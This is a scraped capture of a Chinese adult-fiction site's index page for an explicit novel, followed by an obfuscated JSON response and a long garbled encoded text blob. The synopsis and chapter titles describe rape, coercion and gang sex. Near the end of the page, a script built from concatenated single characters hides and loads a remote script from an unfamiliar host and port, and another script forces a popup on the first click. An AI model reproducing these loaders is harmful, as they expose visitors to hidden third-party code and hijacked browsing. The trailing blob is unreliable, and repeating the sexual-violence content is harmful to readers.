

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://dbrxs.net/102/102881/
body_size: 6010
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="application/xhtml+xml; charset=utf-8" />
<meta name="viewport" content="maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,width=device-width,initial-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="mobile" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<title>白ruan美人的玩nong方法最新章节-白ruan美人的玩nong方法无弹窗广告全文阅读,cbbdqsd-东北人小说网</title>
<meta name="keywords" content="白ruan美人的玩nong方法,白ruan美人的玩nong方法最新章节,白ruan美人的玩nong方法全文阅读" />
<meta name="description" content="东北人小说网网提供《白ruan美人的玩nong方法》全文最新章节在线阅读,东北人小说网网整理白ruan美人的玩nong方法肉文辣文全集无弹窗广告。" />
<meta name="format-detection" content="telephone=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" />
<meta property="og:type" content="novel" />
<meta property="og:title" content="白ruan美人的玩nong方法" />
<meta property="og:description" content="    （wb@cbbdqsd，ri常求推荐票，如果久不更新会发wb通知）
    双xing大nai受，可走心可走肾，甜，rou，gaoH，没有丑攻，都是shengaotui长八块腹肌公狗腰的大帅哥，cukou有，羞辱有，强迫有
    懒得取名，什么play和人设都是一个名字，不影响，可1V1可恩批
    伪rpg，每章结尾提供选项，敲dan评论可以选择AB向，票数多的写
    个人xing癖是shenjiaoti柔ruan美人受被bi迫强x，挣扎着爬走也会被攻an着腰拉回shen下草，黄雯无三观，别骂我qwq
    可以评论点梗，能写，想看都能写
    暂定几个自己ai恰的梗：
    1.小美人被送jin监狱，被迫打开双tui满足各路大佬
    2.被金主砸钱包下的sq主播，直播挨cao
    3.被anmo师强行charu的无辜顾客，daoju玩nong
    4.被双胞胎弟弟玩nonglunjian的懦弱哥哥
    5.少爷和他的小跟班
    6.gaoguanS受和职员M攻
" />
<meta property="og:image" content="/images/jipin-default.jpg" />
<meta property="og:novel:category" content="海棠耽美" />
<meta property="og:novel:author" content="cbbdqsd" />
<meta property="og:novel:book_name" content=">白ruan美人的玩nong方法" />
<meta property="og:novel:read_url" content="https://www.dbrxs.net/102/102881/">
<meta property="og:url" content="https://www.dbrxs.net/102/102881/" />
<meta property="og:novel:latest_chapter_name" content="" />
<link rel="stylesheet" type="text/css" href="/css/h_wap.css" media="all" />
<script src="/Public/layer_mobile/layer.js?v=1"></script>

<script>
var weburl="https://www.dbrxs.net";
</script>
<script src="/js/chapter.js"></script>
<style>
.column-list img{height:135px;}
li.column-2{
	width:100%;
	text-align: left;
}
.column-2 .words{
	float: right;
}

</style>
</head>
<body class="cover">
<div id="wrapper">
<link rel="stylesheet" type="text/css" href="/css/chapter.css" media="all" />
<div class="header">
	<div style="float:left;width:130px;line-height: 42px;padding-left: 10px;font-size: 18px;font-weight: 800;"><span ><a href="https://www.dbrxs.net">东北人小说网</a></span></div>
	<div class="bottom">
		<div class="nav">
			<a href="/">首页</a>
			<a href="/shuku/0-lastupdate-0-1.html">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">完本</a>
			<a href="/zuozhe.html">作者</a>
			<a href="javascript:showbook();">足迹</a>
		</div>
	</div>
</div>
<style>
	#banner {
		display: none;
		background: #FBFBFB;
		border-bottom: 1px solid #49CC9F;
		position: absolute;
		z-index: 5;
		right: 0;
		overflow: hidden;
		width: 100%;
		text-align: center;
		padding: 0px;
	}
	#banner ul li:first-child {
		border-top: none;
	}
	#banner ul li {
		width: 100%;
		float: left;
		text-align: center;
		height: 35px;
		line-height: 35px;
		border-top: 1px dotted #F7CA00;
		overflow: hidden;
	}
	.column-2 .right, .column-2-convert .left {
		font-size: 16px;
	}
</style>
<div id="banner" style="display: none;"></div>
<script src="/js/yuedu.js"></script>
<div class="s_m" style="width: 100%;text-align: center;margin: 10px auto;clear: both;">
    <p style="color: red;width: auto;font-weight: 700;text-align: center;margin: auto;">
        <a  href="javascript:;" onclick="go()" rel="nofollow" target="_blank" style="color: red;">喜欢本站请下载app,无广告阅读</a>
    </p>
	<script type="text/javascript">
        function go(){
            location.href="http://1.asdf1.xyz";
        }
    </script>
</div>
<div class="channel">
<a href="/shuku/1-lastupdate-0-1.html" class="">精品&middot;小说</a>
<a href="/shuku/2-lastupdate-0-1.html" class="xuanyi ">藏经阁</a>
<a href="/shuku/3-lastupdate-0-1.html" class="">高辣文</a>
<a href="/shuku/4-lastupdate-0-1.html" class="">耽美&middot;小说</a>
<a href="/shuku/5-lastupdate-0-1.html" class="xuanyi active">海棠&middot;耽美</a>
<a href="/shuku/6-lastupdate-0-1.html" class="">言情&middot;小说</a>
<a href="/shuku/7-lastupdate-0-1.html" class="">海棠&middot;言情</a>
<a href="/shuku/8-lastupdate-0-1.html" class="xuanyi ">百合&middot;小说</a>
<a href="/shuku/9-lastupdate-0-1.html" class="">情欲&middot;小说</a>
<a href="/shuku/10-lastupdate-0-1.html" class="">评书&middot;品书</a>
<a href="/shuku/11-lastupdate-0-1.html" class="xuanyi ">私密&middot;趣事</a>
<a href="/bidu.html" class=""><font color="#FF0000"><strong>本站必读</strong></font></a>
</div>
<form name="From" method="post" action="/s.html" class="search-form">
	<input type="hidden" name="objectType" value="2" />
	<table>
		<tr>
			<td><input type="text" name="wd" class="text-border vm" value="" /></td>
			<td width="8"></td>
			<td width="70"><input type="submit" class="btn btn-auto btn-blue vm" value="搜索" /></td>
		</tr>
	</table>
</form>
<div class="container">
	<div class="mod mod-back breadcrumb">
		<div class="bd">
			<a href="/" class="home"></a>
			<span class="divide"></span>
			<a href="/shuku/5-lastupdate-0-1.html">海棠耽美小说</a>
			<span class="divide"></span>
			<a href="/102/102881/">白ruan美人的玩nong方法章节目录</a>
		</div>
	</div>
	<div class="mod detail">
		<div class="bd column-2">
			<div class="right">
				<h1>白ruan美人的玩nong方法</h1>
				<p class="info">
					作者：<a href="/author/cbbdqsd">cbbdqsd</a><br />
					类型：海棠耽美<br />
					字数：1292272<br />
					人气：383639				</p>
				<p></p>
				<span class="status is-serialize">已完结</span>
			</div>
<!--<A href="/#"><IMG src="/images/download.png" height=40 width=100></A>-->
		</div>
		<div class="ft">
			<table>
				<tr>
					<td width="50%">
						<a class="read start" href="/102/102881/6620082.html">从头开始阅读</a>
					</td>
					<td width="5">&nbsp;</td>
					<td width="50%">
						<a class="collect" href="javascript:goChapterList(102881);">章节列表</a>
					</td>
				</tr>
			</table>
		</div>
	</div>
	
	<div class="mod book-intro">
		<div class="bd">    （wb@cbbdqsd，ri常求推荐票，如果久不更新会发wb通知）
    双xing大nai受，可走心可走肾，甜，rou，gaoH，没有丑攻，都是shengaotui长八块腹肌公狗腰的大帅哥，cukou有，羞辱有，强迫有
    懒得取名，什么play和人设都是一个名字，不影响，可1V1可恩批
    伪rpg，每章结尾提供选项，敲dan评论可以选择AB向，票数多的写
    个人xing癖是shenjiaoti柔ruan美人受被bi迫强x，挣扎着爬走也会被攻an着腰拉回shen下草，黄雯无三观，别骂我qwq
    可以评论点梗，能写，想看都能写
    暂定几个自己ai恰的梗：
    1.小美人被送jin监狱，被迫打开双tui满足各路大佬
    2.被金主砸钱包下的sq主播，直播挨cao
    3.被anmo师强行charu的无辜顾客，daoju玩nong
    4.被双胞胎弟弟玩nonglunjian的懦弱哥哥
    5.少爷和他的小跟班
    6.gaoguanS受和职员M攻
</div>
	</div>
	<div class="mod block update chapter-list">
		<div class="hd">
			<h4>白ruan美人的玩nong方法最新章节</h4>
		</div>
		<div class="bd">
			<ul class="list">
	<li><a href="/102/102881/9024130.html">新人seqing主播遭调教，掰bi展示nenxue，saopi眼han着anmobang被迫对镜touru摇，初夜拍卖</a></li>
	<li><a href="/102/102881/9024128.html">【重复章不用买!】被炮机猛jiansaobi，daojulunliu调教，浴缸shui中强jianneishe，dai上贞cao锁hannong</a></li>
	<li><a href="/102/102881/9024126.html">【重复章不用买!】被炮机猛jiansaobi，daojulunliu调教，浴缸shui中强jianneishe，dai上贞cao锁hannong</a></li>
	<li><a href="/102/102881/9024124.html">【重复章】保险公司的第二章，网站chou了发重了不用买</a></li>
	<li><a href="/102/102881/8547492.html">【军营篇彩dan免敲可买-neihan受受，慎买】</a></li>
	<li><a href="/102/102881/8547491.html">【直播间】彩dan合集全，免敲可买</a></li>
	<li><a href="/102/102881/8547490.html">监狱副本各Play彩dan全 免敲可买</a></li>
	<li><a href="/102/102881/8547489.html">【NP番外】误ru公共淋浴室，拖jin隔间lunjian狠cao，jingyeshe满全shen，被数genjibalunliucharu侵</a></li>
	<li><a href="/102/102881/8547488.html">【1V1番外】边被大jibacharu边喂饭，被围观han着jiba夹bi走路，把小美人cao得站不稳</a></li>
	<li><a href="/102/102881/8547487.html">【慎买】NP平行支线-监狱迷路，xue里hannongjing在电梯里惨遭lunjian，cao到失禁chaochui（4p）</a></li>
                
                
			</ul>
		</div>
	</div>	
	
	<div class="mod page">
		<div class="pagelistbox"><a style="color: #ffff;width:100%;background: #B9A886;display: block;height: 36px;line-height: 36px;border: 1px solid;text-align: center;font-size: .875em;padding: 0;}" href="javascript:goChapterList(102881);" id="getChapterList">&nbsp;全部章节列表...(共192章节)</a></div>

	</div>
	<div class="mod block column-list">
		<div class="hd" boxid="heiyanMobileChapterJingpin">
			<h4>作者cbbdqsd的其他作品</h4>
		</div>
		<div class="bd">
			<ul class="list">
				<li class="column-2 "><a class="name" href="/151/151237/">黄油男主攻略图鉴</a>  <span class="words" style="font-size:13px;">2022-02-28</span></li><li class="column-2 "><a class="name" href="/163/163238/">暂定ai意</a>  <span class="words" style="font-size:13px;">2022-04-02</span></li>   
            </ul>
        </div>
	</div>
	<!--
	<div class="mod block column-list">
		<div class="hd" boxid="heiyanMobileChapterJingpin">
			<h4>类似白ruan美人的玩nong方法的小说推荐</h4>
		</div>
		<div class="bd">
			<ul class="list">
<li><a href='/248/248298/'><img src='/images//jipin-default.jpg' alt="漂亮老婆是无限BOSS"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/248/248298/'>漂亮老婆是无限BOSS</a></div></li><li><a href='/0/8/'><img src='/images//jipin-default.jpg' alt="婚前成长ri记"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/8/'>婚前成长ri记</a></div></li><li><a href='/0/10/'><img src='/images//jipin-default.jpg' alt="无限yin猎"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/10/'>无限yin猎</a></div></li><li><a href='/0/11/'><img src='/images//jipin-default.jpg' alt="火影yin传"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/11/'>火影yin传</a></div></li><li><a href='/0/12/'><img src='/images//jipin-default.jpg' alt="异世小贵族"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/12/'>异世小贵族</a></div></li><li><a href='/0/13/'><img src='/images//jipin-default.jpg' alt="黄金牢笼(H版)"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/13/'>黄金牢笼(H版)</a></div></li><li><a href='/0/14/'><img src='/images//jipin-default.jpg' alt="影猎者"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/14/'>影猎者</a></div></li><li><a href='/0/15/'><img src='/images//jipin-default.jpg' alt="网游之天下后宫"  onerror="this.src='/images/jipin-default.jpg'"/></a><div class="name"><a href='/0/15/'>网游之天下后宫</a></div></li>   
            </ul>
            </div>
	</div>
	-->
	<div class="mod mod-back">
		<div class="bd">
			<a href="/" class="home"></a>
			<span class="divide"></span>
			<a href="/shuku/5-lastupdate-0-1.html">海棠耽美小说</a>
			<span class="divide"></span>
			<a href="/102/102881/">白ruan美人的玩nong方法最新章节</a>
		</div>
	</div>
</div>
<div class="footer">
	<div class="section nav">
		<p>
			<a href="/">首页</a>
			<a href="/shuku/0-allvisit-0-1.html">排行</a>
			<a href="/shuku/">书库</a>
			<a href="/shuku/0-lastupdate-2-1.html">全本</a>
			<a href="/jilu.html">阅读记录</a>
		</p>
	</div>
	<div class="section copyright">
		<p class="copy"><a href="https://www.dbrxs.net">东北人小说网移动版</a>   <a href="https://www.dbrxs.net"></a></p>
		<p><span class="time">版权声明：本站小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</span></p>
	</div>
	</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6122f39543e7d06bd58619952c06fbc1";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>

<!--[if IE]>
<link href="" rel="stylesheet" type="text/css" />
<![endif]-->
<script>
function goChapterList(id){
	layer.open({
		type: 1
		,content: '<img src="/mytool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/mytool/getVerify/?d=\'+Math.random();" /><br /><form action="/mytool/getChapterList/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid", value="102881"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
		,anim: 'up'
		,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
	});
}
function page(){
	var p = document.getElementById("pageinput").value;
	if(isPositiveNum(p)){window.open("/102/102881_"+p+"/","_self");}	function isPositiveNum(s){ 
    var re = /^[0-9]*[1-9][0-9]*$/ ;  
	    return re.test(s)  
	}
}
</script>
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"63ca77a0d40447cbb3b784f85ddc9935","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2510.ali984.com:8004/d/6533?t=0.04527273258004527
body_size: 1129
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"g@Q@K=\"JF6^Y\"g}1KQs0KKns=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/@1}onso0o0}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/1e2nBmdq6Q{om(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/-^ixi(1zF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/smC@11@RRm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2024/08/27145340401.txt
body_size: 237944
content:
~0qk;wqhprtWr;Uer+uIN%KsJ%dF^YS06NT^S(_yf//{/X5WFDw0n^{Tz:U6iNddhfOu(S0_z//51e5Frxof9&]ktX/ATQd0:&(:|%XNRJfIIq}y~/1So//4Q);W(5^)6%)9XU_~rtAoUrx:2d+BIX1CsFALY-OKN/sND/7)}_/i4e/X{7X7s++SB//s%X|&0X;TT75YnYd~SX/^Lnu0UXwk6DufAqIytX1)0X&)skO&;0BOk%@+F%sA}7&u5//2Ke{+WKp+VN/rF75W}SS(97/5nX/fO{Y1re1|0QskRXe|s/1V_{i62//41//Boe7CK%K/5erkpprrre///Drrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrx9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|IoWw(ntCE@Nwr4N6DpyCrR;i{D;x{RyT0Dy|ODNCO}NTrpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)VR_(4Jo)&uN||06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDt@}FtTWpYk}L)2yK(s~iUV-QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQ4A9qDUiQiU&NXf&+CUA+qU6y6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWwWRtCrpz]fJ)^~XfsyJW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;C-}~wp}yBITyCp0I|ER~BIn~C(}~w-s~|-sIC-DyEAxW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;C-}~wp}yBI4yCp0I|ER~BIn~C(}~w-s~|-sIC-DyEAxWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0B^A^;^q_(s~h)^NqiBIQW2hF(xnJdVIKNCAE;wBR~wrT;w~uy|]]~wqkN4AENCf]NCfxNCrD~BW6W9N0B^A^;^~X-sAFUVn0iBIQW2hF(xnSdVIKNCAE;wBR~wET;w~uy|]]~wqkN4AENCf]NCfxNCrD~BW6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]]ruerxDrrrrrprtWrrr9/or~yuL)k6SJkOBr9S6]]R(~6Wi]kpI(]U(A^hB^2Uo5OzE}NiBqOT6Ot~655wL-;1r;;1W;FIo2_tSU_1D:X5/rD)%{XxY1_yYnTh2zR5XruLz%RN|B0L|u}y1A4N4)RyC(oNs64Y)2KyCJK1^s1;6@{i7RQeV}{/eRLt9KFXTT%@iFpXVzWE]Vxuy:feV:6(;9ExNz2E6ROLVtkwN:sy6RO{YeWENY]E~WDDA+kpry(pI+J-d&qC)+QeIJ}WJiJE4AIWV6~IpytArpfwA5q5R^szIJ9Ady^|NC1sIQBR9NpNAO@(~hT1J}^qUF&{;zfU5ydfi4dy/finXes:}%QeQDRd}ANud/7I9Qo|}-S;QIXDO9wh~+_twhDop|z}nyyAt+IoSyYiCni]r6ih:IU+t+6d-+^4ftof4+SKY:A:/^2S_KqkSnFLLTBz}K}d:DLtY5_~n)CFTo5%9ypONNXwp1F{6N05:9&kQfp{ssOfo1Q]&pK4L-dQ/;X)Xs1Rrf]oW{7:&+uJE_B0t6p{e^|Uo/hRWQ^Ciz20x]x6odf1&_}5zJBERDT)rAo]V4}Ud);rX@{pRXX(AVqC(]wq6py_Kp-QU:UK}]2W7FtE7ee/-O]R}rfI9SwoOy/&&f6Q6u+%;yNNU-WDrOS)7uWUih+0q+S/^rT&_fYV-|7de-fR//u69O}}f4nXT2}]IwR:-;V5WJV+_x&]SwwW~6i)VNAy(y+QDs]R:s4O)DU+6Vei9:+YYW(nJoq}}s1pAIfdhUq}xtytz6EIo/UtwqO-p^:_66Cw):Kz;I~65JJ+~VT_p+t;uD0B^&J~uuUwTTq]n+kpiUT&XRT&fSS:d}oxO:7Q+JqWUfe)CA(]fd%BKxFxEKJUIxp:SAB_E{~d]Do%66n5+Tpfh^2eB-+Y}ffES1JoOLSOh&zQI]K_@sk;]ppu+ztwE^L@5VpoWkEBiIIrWND+Fr_Dx0doEx%xoIDrESixuux~zI0z/ruuN{rrEYz]wX_D0r((yNIrr~114Fd^ux/}xqOEt7RCdhIrx%xpypyppprkxuTxY2etW99JRLyLpDRT444w|&wtyWhz:pzBBo~p)wWOiE_LE]wUD0kUrdFEYS+:^:zhOJzW46:S%DFJh&esz}-0DDw6TRRr1nIWB^_67D@__Vin&U6}7xYqyLA;|Iz_]|Uzf)|45;NqY62iN:;T}Y%pIVEzrXE2of7SD^fuEttiRuAOk@}e}^euAoK:K{{fW)p(2s]5xXDeKk92wuu~%pr{WJtrDXRuEw{i1]zixu(ISd)TRdRR/C;ot+zz;L{LSqp{uTTit))e4RTWyLphWLwwr~Jo|rEy9~I:fIfr5^XUi0Y0L49UQNiU+x@X%5IXkqnQVn1;uouqs&0EW;~~IRI~Ensw+L^^4npCUVdz7FU)uF:DdR}Wk5f+~](^5uhQ)yoUdD-ihL)K]|s0i0F/eQti{1WWEtYyxwh+uprwD-rr2@EIrI{Lr]xeqpxr%DE]dErw{X~uDkzCzr()}kt5NrowJzNr9ARY_9{K:&uiDrppWIWrrK;rx/uSdK+Jtprr]-prfz}6no~(Dxr^uxrrJpp(}JOrz}Io9F)CY7rWuyUt}4kYQWA5WhwpQqNpNu{_UOeu---xWK%hSyEpkw9KVp+iLJhr(0yr9_(I-%~pt7z9ui^JoWC6kro{(i(qxw+~~hrs_{CrUpDyqu|xw/uo}4prxNSK&QI(y@F52k@pzWJ65q6SwXD]QR@uiAx+:OpV}RS}F_i-FWAO_x@YO)uC2WIYSIp-y6ozuIrhux]TI|h~po+p%iTIyd7x_k6zLWxnIDtrDnio7_zNEkWFxr6Vk_&~E-OXrzLrruuxrrepCruz|OpIWDD-SkE0ru]9xTE)R;ri|-op+0-y-~Jkrx-R4CS&RD~FoNS&(rWu1+9X5kSfAyC2I{9SU5RpWVix~}qo9uuA)iR0oA|iVd9kIhsdy+W:BzNE2zVx;fuxN-7k@i~Bwx+h{R0C1TQu9qnNI2z}xEx5pe)tI{TTq~Y(OE:&zAr~4q@ndh5rOqA-(+/{I)6Jx|i1sFLq5/WN]T%Weu&QdxxNzB4pU}LrN^OCxUNrpxuSrO}D0krrN_&(B+&IwxrfDA~h|uII_rpQ&CNWLYkNrrXwts_6x%5+ot-;(x+:_rTs^rrw5r+{k-IWuQw2EEW/rrIYAWL6y:)rNp|xhQCLiuh2W;Yt0C9SV26ydNROT0k(@F4+iDLoYrN9OORdI79R](I~ziYnfr}BFuro:(q;UA|I5uddo4ii~D{O/qtu5~7p5B1uUFEWs-re}:rw)60x--Vw9))uOEJqdK)B@Tt;TTD_^r}yxJt-YNsk9]^hRY{pf)nQN9yVE~rhxTWOI-ix-+yErwEITriI)VK/%wy(wurIhrruR({WLO-OrfE]duFV~Vn;oR6sBFFqsq7](KWK:rTEdVUUnzprBkK6Q{}X6+rixr]uAI4DuWOrr]E+prQEVrEiprxiLIO@Jt(zIz_NUsdW4OTu1z-4&Yi1f-eJo91p6~eodB+;yRdi|@ir^AWJYqy/SY(}YDix&Nqz-@sBEttLqf1Q5n4FSQi7iiuS569;hL&]JXz5QSzD6nA@@KKJu{nKL&%0)I:RqTwFQ-+EDy~XWn0h2Dz0zW91Jz0DB)fy]e;e0|_q+orx/ErWU]w(eE5VW6;;w^h{_1dkQkyu{q{Erw)FxrYJq|2|TY1Wou{xoes+yW^^V6D9|/(kE&]yr]r(wRn0hrBu@()ry(Dyxi^VD|ETILUt@wzexWiEIr{uC(FL@T_^&@pQo@oVf9SnoSih:QOq^^+9F(KU2|sWS}z4+{5+OJBu52NBF;Iz~ohSrwWexDk0uro&C%)hQh{ySVU;@uKzxz@~u0:eB_xWxkf^%BoqX5_F@F]:@WFwr7sI/rp&VL/q&;&XrBiB@7